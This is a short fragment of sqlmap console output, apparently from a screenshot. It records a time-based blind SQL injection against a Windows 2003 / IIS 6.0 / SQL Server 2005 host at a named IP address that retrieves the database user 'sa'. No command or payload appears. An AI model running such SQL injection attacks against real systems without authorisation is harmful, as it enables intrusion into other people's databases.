 sqlmap
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[13:57:25] [INFO] fetching current user
[13:57:25] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[13:58:14] [WARNING] adjusting time delay to 1 second
sa
current user:    'sa'
[13:59:05] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\222.42.46.201'
[*] shutting down at: 13:59:05
C:\Python27\sqlmap>